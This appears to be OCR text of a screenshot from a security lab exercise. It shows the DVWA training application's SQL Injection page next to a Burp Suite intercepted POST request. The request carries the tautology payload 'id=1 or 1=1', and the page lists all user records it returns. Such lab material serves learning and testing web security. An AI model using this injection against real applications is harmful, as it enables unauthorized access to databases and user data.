 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1 Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Logger Extender Project options
Dashboard Target Proxy
Intercept HTTP history WebSockets history Options
Request to http://172.16.30.2:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 172.16.30.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://172.16.30.2
10 Connection: close
11 Referer: http://172.16.30.2/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=av9tmos8ujh5d3dcu61luc8pe7
13 Upgrade-Insecure-Requests: 1
14
15 id=1 or 1=1&Submit=Submit